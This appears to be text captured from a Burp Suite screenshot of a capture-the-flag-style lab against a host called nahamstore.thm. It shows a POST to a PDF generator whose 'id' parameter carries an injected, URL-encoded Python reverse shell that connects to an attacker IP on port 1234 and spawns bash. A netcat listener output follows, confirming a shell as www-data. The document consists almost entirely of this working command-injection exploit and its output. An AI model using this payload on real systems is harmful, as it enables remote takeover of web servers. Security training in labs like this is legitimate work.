 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor \n
1 POST /pdf-generator HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Origin: http://nahamstore.thm
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://nahamstore.thm/account/orders/4
13 Accept-Encoding: gzip, deflate, br
14 Cookie: session=24163470e4a02494ba56aa38da549412; token=
fda1684385d33680c81931287e7513c1
15 Connection: keep-alive
16
17 what=order&id=
4$(python3%20-c%20%27import%20os%2Cpty%2Csocket%3Bs%3Dsocket.socket%28
%29%3Bs.connect%28%28%2210.11.101.46%22%2C1234%29%29%3B%5Bos.dup2%28s.
fileno%28%29%2Cf%29for%20f%20in%280%2C1%2C2%29%5D%3Bpty.spawn%28%22%2F
bin%2Fbash%22%29%27)
Response
zicco@z-a:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.23.243 49186
www-data@2431fe29a4b0:~/html/public$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2431fe29a4b0:~/html/public$